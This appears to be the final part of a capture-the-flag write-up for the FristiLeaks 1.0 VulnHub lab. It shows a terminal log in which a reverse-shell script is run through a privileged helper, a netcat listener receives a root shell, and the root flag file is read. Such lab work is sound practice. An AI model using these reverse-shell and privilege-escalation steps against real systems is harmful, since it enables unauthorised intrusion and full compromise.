 bash-4.1$ ls
reverseShell.py
bash-4.1$ sudo -u fristi .secret_admin_stuff/doCom python reverseShell.py
~ ✔ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.5] 35831
sh-4.1# whoami
whoami
root
sh-4.1# ls -la /root
ls -la /root
total 48
dr-xr-x---.  3 root root 4096 Nov 25  2015 .
dr-xr-xr-x. 22 root root 4096 Apr  4 21:34 ..
-rw-------   1 root root 1936 Nov 25  2015 .bash_history
-rw-r--r--.  1 root root   18 May 20  2009 .bash_logout
-rw-r--r--.  1 root root  176 May 20  2009 .bash_profile
-rw-r--r--.  1 root root  176 Sep 22  2004 .bashrc
drwxr-xr-x.  3 root root 4096 Nov 25  2015 .c
-rw-r--r--.  1 root root  100 Sep 22  2004 .cshrc
-rw-------.  1 root root  246 Nov 17  2015 fristileaks_secrets.txt
-rw-------.  1 root root 1291 Nov 17  2015 .mysql_history
-rw-r--r--.  1 root root  129 Dec  3  2004 .tcshrc
-rw-------.  1 root root  829 Nov 17  2015 .viminfo
sh-4.1# cat /root/fristileaks_secrets.txt
cat /root/fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1